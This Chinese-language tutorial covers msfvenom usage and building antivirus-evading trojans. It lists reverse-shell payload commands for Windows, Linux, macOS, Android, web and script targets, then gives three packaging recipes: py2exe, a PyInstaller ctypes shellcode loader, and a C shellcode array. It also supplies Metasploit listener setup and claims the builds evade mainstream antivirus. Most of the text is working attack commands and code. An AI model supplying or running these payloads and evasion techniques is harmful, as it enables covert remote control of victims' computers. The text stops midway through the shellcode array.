


 本文详细解析了MSFVenom命令的各个参数及其用法,包括如何生成不同平台的Payload,使用各种编码器和加密方式,以及如何生成免杀木马。同时,介绍了通过Py2exe、PyInstaller和编译C源码三种方法生成免杀exe的步骤。
msfvenom命令的参数
Options:
    -l, --list            <type>        # 列出所有可用的项目,其中值可以被设置为 payloads, encoders, nops, platforms, archs, encrypt, formats等等
    -p, --payload         <payload>     # 指定特定的 Payload,如果被设置为 - ,那么从标准输入流中读取
        --list-options                  # 列出--payload <value> 的标准,高级和规避选项
    -f, --format          <format>      # 指定 Payload 的输出格式(使用 --list formats 列出)
    -e, --encoder         <encoder>     # 指定使用的 Encoder (使用 --list encoders 列出)
        --sec-name        <value>       # 生成大型Windows二进制文件时使用的新名称。默认值:随机4个字符的字符串
        --smallest                      # 使用所有可用的编码器生成最小的payload
        --encrypt         <value>       # 应用于shellcode的加密或编码类型 (使用--list encrypt 列出)
        --encrypt-key     <value>       # 用于加密的密钥
        --encrypt-iv      <value>       # 加密的初始化向量
    -a, --arch            <arch>        # 指定目标系统架构(使用 --list archs  列出)
        --platform        <platform>    # 指定目标系统平台 (使用 --list platforms 列出)
    -o, --out             <path>        # 保存payload文件
    -b, --bad-chars       <list>        # 设置需要在 Payload 中避免出现的字符,如: '\x00\xff'
    -n, --nopsled         <length>      # 指定 nop 在 payload 中的数量
    -s, --space           <length>      # 设置未经编码的 Payload 的最大长度
        --encoder-space   <length>      # 编码后的 Payload 的最大长度
    -i, --iterations      <count>       # 设置 Payload 的编码次数
    -c, --add-code        <path>        # 指定包含一个额外的win32 shellcode文件
    -x, --template        <path>        # 指定一个特定的可执行文件作为模板
    -k, --keep                          # 保护模板程序的功能,注入的payload作为一个新的进程运行
    -v, --var-name        <value>       # 指定一个变量名(当添加 -f 参数的时候,例如 -f python,那么输出为 python 代码, payload 会被按行格式化为 python 代码,追加到一个 python 变量中,这个参数即为指定 python 变量的变量名)
    -t, --timeout         <second>      # 设置从STDIN读取payload的等待时间(默认为30,0为禁用)
    -h, --help                          # 帮助
msfvenom生成shellcode
命令格式:
#普通生成
msfvenom -p <payload> <payload options> -f <format> -o <path>
msfvenom -p windows/meterpreter/reverse_tcp  -f exe -o payload.exe

#编码生成
msfvenom -a 系统架构 --platform 系统平台 -p 有效载荷 lhost=攻击机IP lport=攻击机端口 -e 编码方式  -i编码次数 -f 输出格式 -o 输出文件
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.1.1 lport=8888 -i 3 -e x86/shikata_ga_nai -f exe -o payload.exe
使用msfvenom --list archs查看支持的系统架构
aarch64, armbe, armle, cbea, cbea64, cmd, dalvik, firefox, java, mips, mips64, mips64le, mipsbe, mipsle, nodejs, php, ppc, ppc64, ppc64le, ppce500v2, python, r, ruby, sparc, sparc64, tty, x64, x86, x86_64, zarch
使用msfvenom --list platforms查看支持系统平台
aix, android, apple_ios, bsd, bsdi, cisco, firefox, freebsd, hardware, hpux, irix, java, javascript, juniper, linux, mainframe, multi, netbsd, netware, nodejs, openbsd, osx, php, python, r, ruby, solaris, unifi, unix, unknown, windows
msfvenom -l payload    #列出所有可用的payload
msfvenom -l formats    #列出所有的输出格式
msfvenom -l encrypt    #列出所有的加密方式
msfvenom -l encoders   #列出所有的编码器
常用命令
- Windows
msfvenom --platform windows -a x86 -p windows/meterpreter/reverse_tcp -i 3 -e x86/shikata_ga_nai -f exe -o payload.exe- Linux
msfvenom --platform linux -a x86 -p linux/x86/meterpreter/reverse_tcp -f elf -o payload.elf- Mac
msfvenom --platform osx -a x86 -p osx/x86/shell_reverse_tcp -f macho -o payload.macho- Android
msfvenom -p android/meterpreter/reverse_tcp -o payload.apk- Aspx
msfvenom --platform windows-p windows/meterpreter/reverse_tcp -f aspx -o payload.aspx- JSP
msfvenom --platform java -p java/jsp_shell_reverse_tcp -f raw -o payload.jsp- PHP
msfvenom -p php/meterpreter_reverse_tcp -f raw -o payload.php- BASH
msfvenom -p cmd/unix/reverse_bash -f raw -o shell.sh- Python
msfvenom -p python/meterpreter/reverse_tcp -f raw -o shell.py木马免杀
免杀总结一下大概有以下几种方法:
- 编码
- 加壳
- 先生成c源码,再编译成exe
- 利用工具(Veil,TheFatHat等)
姿势1:Py2exe生成exe
- 生成shellcode
msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.137.44 lport=4444 -f raw -o shell.py-
环境准备
(1)安装Python 2.7 x86 windows版:
https://www.python.org/ftp/python/2.7.16/python-2.7.16.msi
PS:必须使用x86版本Python 2.7。 即使Windows是x64的,也要安装32位版本。
(2)安装32位Py2exe for python 2.7:
https://sourceforge.net/projects/py2exe/files/py2exe/0.6.9/py2exe-0.6.9.win32-py2.7.exe/download
#! /usr/bin/env python
# encoding:utf-8

from distutils.core import setup
import py2exe

setup(
name = "shell",
description = "Python-based App",
version = "1.0",
console = ["shell.py"],
options = {"py2exe":{"bundle_files":1,"packages":"ctypes","includes":"base64,sys,socket,struct,time,code,platform,getpass,shutil",}},
zipfile = None
)
将shell.py和setup.py放在同一目录下,执行以下命令
python ./setup.py py2exe


将在dist目录下生成一个shell.exe

- MSF开启监听
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload python/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.137.44
msf5 exploit(multi/handler) > set lport 4444
msf5 exploit(multi/handler) > run
开启监听,然后点击shell.exe即可成功反弹shell



在线检测:
- Virustotal (www.virustotal.com)
发现免杀效果还是非常好的,基本上能绕过市场上的主流杀毒软件:360、腾讯管家等
姿势2:PyInstaller生成exe
- 生成shellcode
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.137.44 lport=4444 -e x86/shikata_ga_nai -i 11 -f py -o shell.py
-
环境准备
安装pywin32:
https://sourceforge.net/projects/pywin32/files/pywin32
pyinstaller 下载解压,不用安装,即可使用:
https://github.com/pyinstaller/pyinstaller/releases -
PyInstaller生成exe
shellcode.py
#! /usr/bin/env python
# encoding:utf-8

import ctypes

def execute():
    # Bind shell
    shellcode = bytearray(
    "\xdb\xc3\xba\x55\x91\x0e\xa3\xd9\x74\x24\xf4\x5d\x33"
    "\xc9\xb1\x99\x31\x55\x1a\x03\x55\x1a\x83\xc5\x04\xe2"
    "\xa0\x48\xe3\x18\xf0\xe1\xe1\x24\xdd\x82\x3d\x2d\x85"
            .............省略...............
	"\x2d\xba\x78\xc7\x22\x9a\x40\x74\x86\xb7\x39\x7b\x65"
	"\xb1\x0a\x05\x3d\x58\x87\xbc\xf8\xb7\x41\x3d\x43\x9d"
	"\xbc\xb6\x0e\x5d\x0d\xc1\x4f\x53\x03\x50\x2f\x7a\xd7"
	"\x1e"
     )

    ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
    ctypes.c_int(len(shellcode)),
    ctypes.c_int(0x3000),
    ctypes.c_int(0x40))

    buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)

    ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),
    buf,
    ctypes.c_int(len(shellcode)))

    ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.c_int(ptr),
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.pointer(ctypes.c_int(0)))

    ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht),
    ctypes.c_int(-1))
if __name__ == "__main__":
    execute()
执行以下命令
pyinstaller.py -F --console shellcode.py

在dist目录下生成shellcode.exe
- 开启监听
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.137.44
msf5 exploit(multi/handler) > set lport 4444
msf5 exploit(multi/handler) > run
检测发现相比于上一种方法稍微差点,不过还是能绕过360、腾讯等杀毒软件。
姿势三:编译c源码
- 生成shellcode
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ lhost=192.168.137.44 lport=4444 -f c -o shell.cshell.c
unsigned char buf[] =
"\xdb\xd5\xbb\x45\xbd\x89\x5a\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
"\x93\x31\x58\x17\x83\xe8\xfc\x03\x1d\xae\x6b\xaf\x44\x1e\xd4"
"\x17\x90\x73\x46\x41\x28\xa8\x6d\x2b\xe1\x79\x3c\x40\x82\x90"
"\xc3\x68\xfe\x70\x3f\xf1\xad\x7c\x26\xb2\xc8\x6c\xce\xd0\x03"
"\x96\x1c\x44\x94\xbc\x45\xd0\xb4\xd1\x55\x70\xa8\x99\x8d\x1c"
"\xb1\xcf\x30\x3c\x1f\x0a\x3d\x01\xc8\xbb\xdf\xb0\x17\x98\xe6"
"\xe0\x56\x55\x4e\x14\x1c\x8f\x33\xa5\xf3\x1c\x9f\x0c\xa6\x1a"
"\x42\x69\xfd\x35\xa5\xa9\xc8\xec\x99\xcb\x1e\x8e\x03\xb2\xa7"
"\x25\xce\x8f\x3d\x52\x23\xa9\xa3\x55\x95\xb7\x49\xb6\xc2\x99"
"\x3b\xff\x42\x01\x72\x6e\xd1\x4c\xaa\x3c\x3c\xd8\x47\xb0\x90"
"\x22\xee\x78\xff\xc6\x37\xc1\x11\xe1\x89\x70\xf6\xc3\x43\xbc"
"\x6e\xb6\xdb\x23\x51\xdf\x5f\x89\x07\xf7\x1f\xf2\xb0\xa5\xd7"
"\x5c\x4b\x06\x9d\xb1\x14\x8f\x04\x8e\xbf\x9a\x6b\x4f\x8a\x7e"
"\x2e\x77\x9c\xa2\x81\x81\x25\x88\xfe\x0c\xa2\x52\x7a\x79\x10"
"\xa3\x2c\x93\xdf\x67\x26\x76\x2f\x93\x1e\x94\xf7\x78\x58\xc5"
"\x3e\x66\x48\xc7\x86\xd1\x14\x22\xd4\x41\x91\xf4\x60\x2c\x8c"
"\x4d\x39\xa5\xb9\x2c\xb5\x5e\x7a\x37\x01\x8a\x0c\xfd\xda\x8b"
"\x11\xe5\x4c\x8f\xde\x13\x11\x8d\xae\x27\x9f\xde\xca\x55\x3c"
"\x2f\x30\x0c\xb4\x3b\x2e\x13\x91\xed\x25\xa9\x54\xfa\x4f\x30"
"\xb3\x7c\x9e\xba\x68\x1e\x3e\xb6\x9c\x66\x98\xe8\xfe\xea\xbb"
"\x6c\xff\x26\x74\xef\x35\x6b\xe2\x74\xc0\x1c\x88\x54\xce\x59"
"\x88\xaa\x3b\x58\x64\x4f\x0c\xd5\xd3\x53\x1d\xd3\x7e\xfc\x26"
"\xe9\x2b\x61\x58\x24\xf3\x56\x4f\xfa\x2d\x9f\xcf\x0f\x2d\x53"
"\xe1\x1b\x66\x91\x35\xdb\x6c\xa9\xaf\xab\xc3\xea\xac\x00\x53"
"\xc1\x1b\xde\xfa\xdd\xd5\xae\xb0\xb8\x83\xcf\xbf\xd3\x82\x8f"
"\x30\x0f\x91\x77\x08\xe5\x08\x69\x07\x93\xe3\xe4\x78\xd9\x8a"
